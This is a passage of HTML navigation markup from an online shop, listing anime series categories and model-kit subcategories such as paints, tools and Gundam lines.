<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5400">Goddess of Victory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
